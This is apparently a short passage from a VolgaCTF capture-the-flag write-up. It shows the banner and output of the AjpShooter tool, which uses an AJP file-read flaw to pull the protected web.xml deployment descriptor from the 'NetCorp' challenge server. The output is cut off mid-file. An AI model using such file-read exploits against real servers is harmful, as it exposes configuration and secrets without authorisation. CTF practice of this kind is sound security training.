 AjpShooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1000-1585246342000"
[<] Last-Modified: Thu, 26 Mar 2020 18:12:22 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1000
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>NetCorp</display-name>
<servlet>
<servlet-name>ServeScreenshot</servlet-name>
<display-name>ServeScreenshot</display-name>
<servlet-class>ru.volgactf.netcorp.ServeScreenshotServlet</servlet-class>
</servlet>